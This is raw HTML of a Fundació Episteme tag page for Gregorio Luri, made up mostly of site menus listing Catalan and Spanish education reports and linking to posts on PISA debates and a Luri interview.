social entre centres, un dubtós problema del sistema escolar</a></li><li id="menu-item-4308" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4308"><a href="https://fundacioepisteme.cat/2022/12/30/informe-2022-sobre-lestat-del-sistema-educatiu-curs-2020-2021/">Informe 2022 sobre l’estat del sistema educatiu. Curs 2020-2021</a></li><li id="menu-item-4134" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4134"><a href="https://fundacioepisteme.cat/2022/09/14/fracas-escolar-a-espanya-per-que-afecta-tant-als-nois-i-alumnes-de-baix-nivell-socioeconomic/">Fracàs escolar a Espanya: Per què afecta tant als nois i alumnes de baix nivell socioeconòmic?</a></li><li id="menu-item-3547" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3547"><a href="https://fundacioepisteme.cat/2021/12/29/informe-2021-sobre-lestat-del-sistema-educatiu-curs-2019-2020/">Informe 2021 sobre l’estat del sistema educatiu. Curs 2019-2020</a></li><li id="menu-item-3171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3171"><a href="http://fundacioepisteme.cat/2021/10/28/mes-enlla-de-laprenentatge-academic/">Més enllà de l&#8217;aprenentatge acadèmic</a></li><li id="menu-item-2824" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2824"><a href="https://fundacioepisteme.cat/2021/08/23/por-que-los-enfoques-basados-%e2%80%8b%e2%80%8ben-el-aprendizaje-perjudican-el-aprendizaje-de-los-estudiantes/">Per què els enfocaments basats ​​en l’aprenentatge perjudiquen l’aprenentatge dels estudiants</a></li><li id="menu-item-2434" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2434"><a href="https://fundacioepisteme.cat/2021/05/03/enquesta-a-docents-sobre-el-batxillerat-fundacio-episteme/">Enquesta a docents sobre el batxillerat (Fundació Episteme)</a></li><li id="menu-item-2126" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2126"><a href="https://fundacioepisteme.cat/2021/03/08/igualtat-en-xifres-mefp-2021-aules-per-la-igualtat/">Igualtat en xifres MEFP 2021. Aules per la igualtat</a></li><li id="menu-item-1879" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1879"><a href="https://fundacioepisteme.cat/2021/01/24/situacio-actual-de-leducacio-a-espanya-a-consequencia-de-la-pandemia/">«Situació actual de l’educació a Espanya a conseqüència de la pandèmia»</a></li><li id="menu-item-1783" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1783"><a href="https://fundacioepisteme.cat/2021/01/04/indicadors-de-recerca-i-innovacio-de-les-universitats-publiques-catalanes/">Indicadors de recerca i innovació de les universitats públiques catalanes</a></li><li id="menu-item-1710" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1710"><a href="https://fundacioepisteme.cat/2020/12/09/informe-timss/">Informe TIMSS</a></li><li id="menu-item-1631" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1631"><a href="https://fundacioepisteme.cat/2020/11/26/informe-2020-sobre-lestat-del-sistema-educatiu/">Informe 2020 sobre l’estat del sistema educatiu</a></li><li id="menu-item-1535" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1535"><a href="https://fundacioepisteme.cat/2020/11/01/diferencies-entre-els-sistemes-educatius-de-deu-paisos-2020/">Diferències entre els sistemes educatius de deu països 2020</a></li><li id="menu-item-1537" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1537"><a href="https://fundacioepisteme.cat/2020/06/04/objectius-educatius-europeus-et2020-a-catalunya/">Objectius educatius europeus ET2020 a Catalunya</a></li><li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-258"><a href="https://fundacioepisteme.cat/2020/03/15/informe-2019-sobre-lestat-del-sistema-educatiu/">Informe 2019 sobre l’estat del sistema educatiu</a></li><li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-244"><a href="https://fundacioepisteme.cat/2020/03/16/pisa-2018/">PISA 2018</a></li><li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-235"><a href="https://fundacioepisteme.cat/2020/03/16/crue-informe-2017-2018/">CRUE 2017-2018</a></li></ul></li><li id="menu-item-139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-139"><a href="http://fundacioepisteme.cat/category/noticies/">Notícies<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320"><a href="https://fundacioepisteme.cat/category/noticies/actualitat/">Actualitat</a></li><li id="menu-item-1155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1155"><a href="https://fundacioepisteme.cat/category/notes-de-premsa/">Notes de premsa</a></li><li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3259"><a href="https://fundacioepisteme.cat/category/comunicats/">Comunicats</a></li></ul></li><li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://fundacioepisteme.cat/contacte/">CONTACTE</a></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://fundacioepisteme.cat/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Cerca</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-1 "><div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200"><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-mp-1"><div class="td-header-sp-top-widget"></div><div class="td-header-sp-top-menu"><div class="menu-top-container"><ul id="menu-idiomes" class="top-header-menu"><li id="menu-item-4672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4672"><a href="https://fundacioepisteme.cat">CA</a></li><li id="menu-item-4673" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4673"><a href="http://es.fundacioepisteme.cat">ES</a></li></ul></div></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Registrar-se</div><div class="td-login-panel-descr">Et donem la benvinguda! Accedeix al teu compte</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">el teu nom d'usuari</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la teva contrasenya</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar Sessió"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Recuperació de contrasenya</div><div class="td-login-panel-descr">Recuperar la teva contrasenya</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">el teu correu electrònic</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar la meva contrasenya"></form><div class="td-login-info-text">T'enviarem una contrasenya per correu electrònic</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_content"><div class="td-container td-header-row td-header-header"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://fundacioepisteme.cat/">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://fundacioepisteme.cat/wp-content/uploads/2023/03/Episteme_280_96.jpg.webp" alt=""  width="1145" height="269"/>
<span class="td-visual-hidden">Fundació Episteme</span>
</a></div></div></div><div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200"><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-main-logo" href="https://fundacioepisteme.cat/">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://fundacioepisteme.cat/wp-content/uploads/2023/03/Episteme_280_96.jpg.webp" alt=""  width="1145" height="269"/>
</a></div><div class="menu-menu-superior-container"><ul id="menu-menu-superior-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-135"><a>La Fundació</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-223"><a href="https://fundacioepisteme.cat/2020/05/06/la-fundacio/">Fundació Episteme</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-224"><a href="https://fundacioepisteme.cat/2020/03/23/169/">Carta del president</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1087"><a href="https://fundacioepisteme.cat/2020/09/23/manifest-fundacional/">Manifest fundacional</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-616"><a href="https://fundacioepisteme.cat/2020/02/07/membres-del-patronat/">Membres del Patronat</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-940"><a href="https://fundacioepisteme.cat/2020/09/17/consell-assessor-fundacio-episteme/">Consell Assessor</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2806"><a href="https://fundacioepisteme.cat/web-transparencia/">Web Transparència</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-136"><a>Àrees d&#8217;activitat</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-318"><a href="https://fundacioepisteme.cat/category/activitats/debats-i-conferencies/">Debats i conferències</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4479"><a href="https://fundacioepisteme.cat/congres/inici/">II Congrés d&#8217;experts docents</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5109"><a href="https://fundacioepisteme.cat/congres/">III Congrés d&#8217;experts docents</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5813"><a href="https://fundacioepisteme.cat/congresiv/inici/">IV Congrés d&#8217;experts dcoents</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4670"><a href="#">Formació</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5697"><a href="https://fundacioepisteme.cat/a-la-recerca-de-la-veritat-filosofia-i-cinema-primavera-2025/">A la recerca de… La veritat? Filosofia i cinema (primavera 2025)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5319"><a href="https://fundacioepisteme.cat/cursos-de-tardor-2024/">Curs 2024-2025 (Tardor)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4671"><a href="https://fundacioepisteme.cat/formacio/">Curs 2023-2024 (Primavera)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4954"><a href="https://fundacioepisteme.cat/cursos-de-tardor/">Curs 2023-2024 (Tardor)</a></li></ul></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-137"><a>Projectes</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-847"><a href="https://fundacioepisteme.cat/2020/04/30/projecte-spider/">Impulsors Projecte SPiDeR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-992"><a href="https://fundacioepisteme.cat/2020/09/17/info-spider/">Info SPiDeR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-575"><a href="https://fundacioepisteme.cat/2020/04/30/les-novelles-que-han-inspirat-projecte-spider/">Les novel·les que han inspirat Projecte SPiDeR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-576"><a href="https://fundacioepisteme.cat/category/projectes/guies-docents/">guies-docents</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-138"><a>Informes</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4369"><a href="https://fundacioepisteme.cat/2023/01/18/educacio-a-lombra-a-espanya/">Educació a l’Ombra a Espanya</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-5028"><a href="https://fundacioepisteme.cat/2023/12/06/pisa-2022/">PISA 2022</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-5058"><a href="https://fundacioepisteme.cat/2023/12/29/informe-2023-sobre-lestat-del-sistema-educatiu-curs-2021-2022/">Informe 2023 sobre l’estat del sistema educatiu. Curs 2021-2022</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4814"><a href="https://fundacioepisteme.cat/2023/06/22/el-817-del-professorat-de-secundaria-creu-necessari-preservar-el-principi-despecialitat/">El 81,7% del professorat de Secundària creu necessari preservar el principi d’especialitat</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4799"><a href="https://fundacioepisteme.cat/2023/06/14/labandonament-educatiu-primerenc-a-espanya-i-lensenyament-obligatori-fins-als-18-anys/">L’abandonament educatiu primerenc a Espanya i l’ensenyament obligatori fins als 18 anys</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4460"><a href="https://fundacioepisteme.cat/2023/03/02/la-segregacio-social-entre-centres-un-dubtos-problema-del-sistema-escolar/">La segregació social entre centres, un dubtós problema del sistema escolar</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4308"><a href="https://fundacioepisteme.cat/2022/12/30/informe-2022-sobre-lestat-del-sistema-educatiu-curs-2020-2021/">Informe 2022 sobre l’estat del sistema educatiu. Curs 2020-2021</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4134"><a href="https://fundacioepisteme.cat/2022/09/14/fracas-escolar-a-espanya-per-que-afecta-tant-als-nois-i-alumnes-de-baix-nivell-socioeconomic/">Fracàs escolar a Espanya: Per què afecta tant als nois i alumnes de baix nivell socioeconòmic?</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3547"><a href="https://fundacioepisteme.cat/2021/12/29/informe-2021-sobre-lestat-del-sistema-educatiu-curs-2019-2020/">Informe 2021 sobre l’estat del sistema educatiu. Curs 2019-2020</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3171"><a href="http://fundacioepisteme.cat/2021/10/28/mes-enlla-de-laprenentatge-academic/">Més enllà de l&#8217;aprenentatge acadèmic</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2824"><a href="https://fundacioepisteme.cat/2021/08/23/por-que-los-enfoques-basados-%e2%80%8b%e2%80%8ben-el-aprendizaje-perjudican-el-aprendizaje-de-los-estudiantes/">Per què els enfocaments basats ​​en l’aprenentatge perjudiquen l’aprenentatge dels estudiants</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2434"><a href="https://fundacioepisteme.cat/2021/05/03/enquesta-a-docents-sobre-el-batxillerat-fundacio-episteme/">Enquesta a docents sobre el batxillerat (Fundació Episteme)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2126"><a href="https://fundacioepisteme.cat/2021/03/08/igualtat-en-xifres-mefp-2021-aules-per-la-igualtat/">Igualtat en xifres MEFP 2021. Aules per la igualtat</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1879"><a href="https://fundacioepisteme.cat/2021/01/24/situacio-actual-de-leducacio-a-espanya-a-consequencia-de-la-pandemia/">«Situació actual de l’educació a Espanya a conseqüència de la pandèmia»</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1783"><a href="https://fundacioepisteme.cat/2021/01/04/indicadors-de-recerca-i-innovacio-de-les-universitats-publiques-catalanes/">Indicadors de recerca i innovació de les universitats públiques catalanes</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1710"><a href="https://fundacioepisteme.cat/2020/12/09/informe-timss/">Informe TIMSS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1631"><a href="https://fundacioepisteme.cat/2020/11/26/informe-2020-sobre-lestat-del-sistema-educatiu/">Informe 2020 sobre l’estat del sistema educatiu</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1535"><a href="https://fundacioepisteme.cat/2020/11/01/diferencies-entre-els-sistemes-educatius-de-deu-paisos-2020/">Diferències entre els sistemes educatius de deu països 2020</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1537"><a href="https://fundacioepisteme.cat/2020/06/04/objectius-educatius-europeus-et2020-a-catalunya/">Objectius educatius europeus ET2020 a Catalunya</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-258"><a href="https://fundacioepisteme.cat/2020/03/15/informe-2019-sobre-lestat-del-sistema-educatiu/">Informe 2019 sobre l’estat del sistema educatiu</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-244"><a href="https://fundacioepisteme.cat/2020/03/16/pisa-2018/">PISA 2018</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-235"><a href="https://fundacioepisteme.cat/2020/03/16/crue-informe-2017-2018/">CRUE 2017-2018</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-139"><a href="http://fundacioepisteme.cat/category/noticies/">Notícies</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-320"><a href="https://fundacioepisteme.cat/category/noticies/actualitat/">Actualitat</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1155"><a href="https://fundacioepisteme.cat/category/notes-de-premsa/">Notes de premsa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3259"><a href="https://fundacioepisteme.cat/category/comunicats/">Comunicats</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1182"><a href="https://fundacioepisteme.cat/contacte/">CONTACTE</a></li></ul></div></div><div class="td-header-menu-social">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://facebook.com/fundacioepisteme" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/FEpisteme" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UC8pKT7XK7boqbEdQwBYuLZw" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://fundacioepisteme.cat/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://fundacioepisteme.cat/">Inici</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetes</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Gregorio Luri</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><div class="td-page-header"><h1 class="entry-title td-page-title">
<span>Etiqueta: Gregorio Luri</span></h1></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2024/05/01/pisa-a-debat-2/"  rel="bookmark" class="td-image-wrap " title="«PISA: A DEBAT»" ><img class="entry-thumb" src="[data-uri]" alt="" title="«PISA: A DEBAT»" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2024/05/foto-cartell-fons-gris-324x160.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2024/05/foto-cartell-fons-gris-648x320.jpg" width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2024/05/01/pisa-a-debat-2/"  rel="bookmark" title="«PISA: A DEBAT»">«PISA: A DEBAT»</a></h3><div class="td-module-meta-info"></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2024/04/15/pisa-a-debat/"  rel="bookmark" class="td-image-wrap " title="«PISA: A DEBAT»" ><img class="entry-thumb" src="[data-uri]" alt="" title="«PISA: A DEBAT»" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2024/04/FORUM-EPISTEME-abril_24_900-324x160.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2024/04/FORUM-EPISTEME-abril_24_900-648x320.jpg" width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2024/04/15/pisa-a-debat/"  rel="bookmark" title="«PISA: A DEBAT»">«PISA: A DEBAT»</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2021/11/15/gregorio-luri-crec-que-en-pedagogia-reflexionem-malament/"  rel="bookmark" class="td-image-wrap " title="Gregorio Luri: “Crec que en pedagogia reflexionem malament”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Gregorio Luri: “Crec que en pedagogia reflexionem malament”" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2021/11/Gregorio-Luri-324x160.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2021/11/Gregorio-Luri-453x320.jpg" width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2021/11/15/gregorio-luri-crec-que-en-pedagogia-reflexionem-malament/"  rel="bookmark" title="Gregorio Luri: “Crec que en pedagogia reflexionem malament”">Gregorio Luri: “Crec que en pedagogia reflexionem malament”</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_7 td_block_widget tdi_1 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_1" ><style>.td-theme-wrap .tdi_1 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_1 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_1 .td-subcat-item .td-cur-simple-item {
                color: #000000;
            }

            .td-theme-wrap .tdi_1 .block-title > *,
            .td-theme-wrap .tdi_1 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #000000;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_1 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_1 .block-title {
                border-color: #000000;
            }

            
            .td-theme-wrap .tdi_1 .block-title > * {
                color: #FFFFFF;
            }
            
            
            
            .td-theme-wrap .tdi_1 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_1 .td_quote_on_blocks,
            .td-theme-wrap .tdi_1 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_1 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_1 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_1 .td-instagram-user a {
                color: #000000;
            }

            .td-theme-wrap .tdi_1 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_1 .td-load-more-wrap a:hover {
                background-color: #000000;
                border-color: #000000;
            }

            .td-theme-wrap .tdi_1 .td-read-more a,
            .td-theme-wrap .tdi_1 .td-weather-information:before,
            .td-theme-wrap .tdi_1 .td-weather-week:before,
            .td-theme-wrap .tdi_1 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_1 .td-post-category,
            .td-theme-wrap .tdi_1 .td-post-category:hover {
                background-color: #000000;
            }</style><script type="litespeed/javascript">var block_tdi_1=new tdBlock();block_tdi_1.id="tdi_1";block_tdi_1.atts='{"custom_title":"Actualitat","custom_url":"","block_template_id":"td_block_template_1","header_color":"#000000","header_text_color":"#FFFFFF","accent_text_color":"#","m6_tl":"","limit":"7","offset":"","el_class":"","post_ids":"","category_id":"27","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_1","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';block_tdi_1.td_column_number="1";block_tdi_1.block_type="td_block_7";block_tdi_1.post_count="7";block_tdi_1.found_posts="191";block_tdi_1.header_color="#000000";block_tdi_1.ajax_pagination_infinite_stop="";block_tdi_1.max_num_pages="28";tdBlocksArray.push(block_tdi_1)</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Actualitat</span></h4></div><div id=tdi_1 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2025/09/08/manifest-conjunt-per-leducacio/"  rel="bookmark" class="td-image-wrap " title="Manifest conjunt per l&#8217;educació" ><img class="entry-thumb" src="[data-uri]" alt="" title="Manifest conjunt per l&#8217;educació" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2025/09/cover-manifiest-cat-1-100x70.jpg" 